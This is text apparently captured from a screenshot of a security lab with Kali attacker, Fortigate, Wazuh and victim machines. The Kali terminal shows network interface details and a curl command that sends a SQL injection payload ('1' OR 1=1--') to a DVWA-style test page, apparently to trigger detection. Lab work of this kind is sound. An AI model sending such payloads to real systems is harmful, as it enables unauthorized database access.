 Home Attaquant-Kali Fortigate_3 Wazuh_Server Victim_Serveur
1 2 3 4 9:37
kali@kali: ~
Session Actions Edit View Help
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UP group default qlen 1000
link/ether 00:0c:29:b5:90:10 brd ff:ff:ff:ff:ff:ff
inet 10.0.10.30/24 brd 10.0.10.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::94a5:5f87:3c9f:3a50/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sleep 20 && curl -s "http://192.16.10.20/vulnerabilities/sqli/?id=1'+
OR+1=1--&Submit=Submit" > /dev/null
┌──(kali㉿kali)-[~]
└─$
KALI